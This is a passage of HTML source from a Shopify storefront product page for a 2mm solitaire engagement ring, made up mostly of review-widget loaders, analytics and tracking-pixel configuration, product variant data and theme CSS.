infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":490.0,"currencyCode":"USD"},"product":{"title":"2mm Comfort Fit Round Solitaire Engagement Ring","vendor":"Sabet","id":"6959660531773","untranslatedTitle":"2mm Comfort Fit Round Solitaire Engagement Ring","url":"\/products\/2-20mm-comfort-fit-round-solitaire-engagement-ring","type":""},"id":"40423772749885","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"},"sku":"JFS526BR-14ktWG","title":"14kt \/ White","untranslatedTitle":"14kt \/ White"},{"price":{"amount":490.0,"currencyCode":"USD"},"product":{"title":"2mm Comfort Fit Round Solitaire Engagement Ring","vendor":"Sabet","id":"6959660531773","untranslatedTitle":"2mm Comfort Fit Round Solitaire Engagement Ring","url":"\/products\/2-20mm-comfort-fit-round-solitaire-engagement-ring","type":""},"id":"40423772782653","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307"},"sku":"JFS526BR-14ktYG","title":"14kt \/ Yellow","untranslatedTitle":"14kt \/ Yellow"},{"price":{"amount":490.0,"currencyCode":"USD"},"product":{"title":"2mm Comfort Fit Round Solitaire Engagement Ring","vendor":"Sabet","id":"6959660531773","untranslatedTitle":"2mm Comfort Fit Round Solitaire Engagement Ring","url":"\/products\/2-20mm-comfort-fit-round-solitaire-engagement-ring","type":""},"id":"40423772815421","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"sku":"JFS526BR-14ktRG","title":"14kt \/ Rose","untranslatedTitle":"14kt \/ Rose"},{"price":{"amount":590.0,"currencyCode":"USD"},"product":{"title":"2mm Comfort Fit Round Solitaire Engagement Ring","vendor":"Sabet","id":"6959660531773","untranslatedTitle":"2mm Comfort Fit Round Solitaire Engagement Ring","url":"\/products\/2-20mm-comfort-fit-round-solitaire-engagement-ring","type":""},"id":"40423772848189","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"},"sku":"JFS526BR-18ktWG","title":"18kt \/ White","untranslatedTitle":"18kt \/ White"},{"price":{"amount":590.0,"currencyCode":"USD"},"product":{"title":"2mm Comfort Fit Round Solitaire Engagement Ring","vendor":"Sabet","id":"6959660531773","untranslatedTitle":"2mm Comfort Fit Round Solitaire Engagement Ring","url":"\/products\/2-20mm-comfort-fit-round-solitaire-engagement-ring","type":""},"id":"40423772880957","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-JFS526-6.5mm_20round.jpg?v=1736446307"},"sku":"JFS526BR-18ktYG","title":"18kt \/ Yellow","untranslatedTitle":"18kt \/ Yellow"},{"price":{"amount":590.0,"currencyCode":"USD"},"product":{"title":"2mm Comfort Fit Round Solitaire Engagement Ring","vendor":"Sabet","id":"6959660531773","untranslatedTitle":"2mm Comfort Fit Round Solitaire Engagement Ring","url":"\/products\/2-20mm-comfort-fit-round-solitaire-engagement-ring","type":""},"id":"40423772913725","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R-JFS526-6.5mm_20round.jpg?v=1670689329"},"sku":"JFS526BR-18ktRG","title":"18kt \/ Rose","untranslatedTitle":"18kt \/ Rose"},{"price":{"amount":690.0,"currencyCode":"USD"},"product":{"title":"2mm Comfort Fit Round Solitaire Engagement Ring","vendor":"Sabet","id":"6959660531773","untranslatedTitle":"2mm Comfort Fit Round Solitaire Engagement Ring","url":"\/products\/2-20mm-comfort-fit-round-solitaire-engagement-ring","type":""},"id":"40423772946493","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776"},"sku":"JFS526BR-PT","title":"PT \/ Platinium","untranslatedTitle":"PT \/ Platinium"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":490.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2mm Comfort Fit Round Solitaire Engagement Ring\",\"vendor\":\"Sabet\",\"id\":\"6959660531773\",\"untranslatedTitle\":\"2mm Comfort Fit Round Solitaire Engagement Ring\",\"url\":\"\/products\/2-20mm-comfort-fit-round-solitaire-engagement-ring\",\"type\":\"\"},\"id\":\"40423772749885\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-JFS526-6.5mm_20round.jpg?v=1670688776\"},\"sku\":\"JFS526BR-14ktWG\",\"title\":\"14kt \/ White\",\"untranslatedTitle\":\"14kt \/ White\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6959660531773,"gid":"gid:\/\/shopify\/Product\/6959660531773","vendor":"Sabet","type":"","handle":"2-20mm-comfort-fit-round-solitaire-engagement-ring","variants":[{"id":40423772749885,"price":49000,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ White","public_title":"14kt \/ White","sku":"JFS526BR-14ktWG"},{"id":40423772782653,"price":49000,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ Yellow","public_title":"14kt \/ Yellow","sku":"JFS526BR-14ktYG"},{"id":40423772815421,"price":49000,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ Rose","public_title":"14kt \/ Rose","sku":"JFS526BR-14ktRG"},{"id":40423772848189,"price":59000,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 18kt \/ White","public_title":"18kt \/ White","sku":"JFS526BR-18ktWG"},{"id":40423772880957,"price":59000,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 18kt \/ Yellow","public_title":"18kt \/ Yellow","sku":"JFS526BR-18ktYG"},{"id":40423772913725,"price":59000,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - 18kt \/ Rose","public_title":"18kt \/ Rose","sku":"JFS526BR-18ktRG"},{"id":40423772946493,"price":69000,"name":"2mm Comfort Fit Round Solitaire Engagement Ring - PT \/ Platinium","public_title":"PT \/ Platinium","sku":"JFS526BR-PT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6959660531773,"requestId":"a4a7431a-0f2b-42ee-b2f0-03bb01328aff-1768805843"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"10b7d2e0-119c-45f0-aa17-4a810a6da81b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6959660531773,"requestId":"a4a7431a-0f2b-42ee-b2f0-03bb01328aff-1768805843","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40423772749885,"productId":6959660531773,"productGid":"gid:\/\/shopify\/Product\/6959660531773","name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ White","price":"490.00","sku":"JFS526BR-14ktWG","brand":"Sabet","variant":"14kt \/ White","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40423772749885,"productId":6959660531773,"productGid":"gid:\/\/shopify\/Product\/6959660531773","name":"2mm Comfort Fit Round Solitaire Engagement Ring - 14kt \/ White","price":"490.00","sku":"JFS526BR-14ktWG","brand":"Sabet","variant":"14kt \/ White","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/2-20mm-comfort-fit-round-solitaire-engagement-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="2mm-comfort-fit-round-solitaire-engagement-ring"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

